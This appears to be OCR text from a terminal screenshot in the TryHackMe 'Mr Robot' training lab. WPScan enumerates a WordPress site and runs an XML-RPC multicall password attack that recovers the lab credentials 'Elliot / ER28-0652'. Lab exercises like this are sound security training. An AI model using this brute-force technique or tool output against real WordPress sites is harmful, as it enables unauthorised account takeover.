 Applications Places System
Mon Oct 24, 07:39
/bin/bash
/bin/bash 135x30
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <========================================================> (137 / 137) 100.00% Time: 00:00:08
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:39 <========================================= > (12 / 22) 54.54% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Oct 24 07:39:39 2022
[+] Requests Done: 187
[+] Cached Requests: 6
[+] Data Sent: 48.534 KB
[+] Data Received: 1.496 MB
[+] Memory used: 259.012 MB
[+] Elapsed time: 00:01:06
[coffin@H4CK3R]-[~/Desktop]
$
[Coffin Terminal] [Coffin Terminal] [Coffin Terminal] TryHackMe | Mr Robot ... /bin/bash